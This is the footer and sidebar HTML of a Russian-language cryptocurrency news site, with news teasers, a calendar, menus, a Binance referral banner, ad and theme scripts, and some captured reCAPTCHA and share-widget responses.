        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_696af3b1bb93b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_696af3b1bbb9f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696af3b1bbb9f" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696af3b1c6eff
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696af3b1c7077"></textarea>
						<div id="td_live_css_uid_1_696af3b1c7077" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696af3b1c7077');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696af3b1c7077");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 05:28:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fzYv6yv-ejSwzi7wQ5FFmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616885691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768616884173989
body_size: 397
content:
cb__utl_cb_share_1768616884173989('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGbGFtYmRhLW5vdnlpLXByb3Rva29sLWRvc3R5cGEtay1kYXBwcy1pLXdlYi0zLTAuaHRtbCUyRmF0dGFjaG1lbnQlMkZkOTA4MTgxZjYyODQ1YTdhNjlhMTE4MjhlN2FlZjE3YSUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768616885960958
body_size: 450
content:
callback__utl_cb_share_1768616885960958([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Flambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html%2Fattachment%2Fd908181f62845a7a69a11828e7aef17a",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Flambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html%2Fattachment%2Fd908181f62845a7a69a11828e7aef17a%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])